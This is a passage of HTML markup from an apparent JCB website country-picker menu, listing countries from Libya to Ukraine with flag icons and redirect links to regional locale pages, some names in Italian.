                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norvegia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Paesi Bassi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portogallo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Ceca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Estone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovacchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spagna</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Svizzera</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ucraina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungheria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
